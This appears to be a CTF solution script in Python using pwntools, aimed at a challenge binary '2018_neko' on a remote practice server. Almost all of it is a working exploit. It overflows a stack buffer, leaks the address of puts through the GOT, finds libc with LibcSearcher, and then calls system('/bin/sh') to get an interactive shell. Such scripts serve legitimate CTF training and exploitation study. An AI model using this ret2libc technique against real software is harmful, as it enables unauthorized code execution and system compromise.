 from pwn import *
context(log_level='debug')
#io=process("./2018_neko")
io=remote("node3.buuoj.cn",25100)
elf=ELF("./2018_neko")
io.recv()
io.sendline(b'y')
io.recv()
play=0x80486e7
puts_plt=elf.plt['puts']
puts_got=elf.got['puts']
payload=b'a'*(0xd0+0x4)+p32(puts_plt)+p32(play)+p32(puts_got)
io.sendline(payload)
io.recvuntil(b'\x0a')
puts=u32(io.recv(4))
from LibcSearcher import *
libc = LibcSearcher('puts',puts)
#获取libc加载地址
libc_base = puts - libc.dump('puts')
#获取/bin/sh地址
binsh_addr = libc_base + libc.dump('str_bin_sh')
system=elf.plt['system']
io.recv()
payload=b'a'*(0xd0+0x4)+p32(system)+p32(play)+p32(binsh_addr)
io.sendline(payload)
io.interactive()